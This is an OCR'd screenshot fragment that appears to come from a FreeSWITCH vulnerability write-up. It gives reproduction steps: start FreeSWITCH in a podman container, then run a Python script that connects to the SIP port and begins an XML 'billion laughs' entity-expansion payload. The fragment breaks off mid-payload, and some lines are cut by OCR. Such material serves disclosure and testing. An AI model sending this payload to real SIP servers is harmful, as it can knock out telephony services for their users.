
Start freeswitch inside the image
$ podman run -it --entrypoint /usr/local/freeswitch/bin/freeswitch --
network=host freeswitch-image
sip_server
Run the following python script, setting the
variable to the address of the freeswitch server
import socket
sip_server = '192.168.1.209'

sip_port = 5060
# Create a TCP socket

sock = socket.socket(socket.AF_INET, socket
# Connect to the SIP server

sock.connect((sip_server, 5060))
body = """<?xml version="1.0"?>

<!DOCTYPE lolz [

<!ENTITY lol "lol">

<!ELEMENT lolz (#PCDATA)>
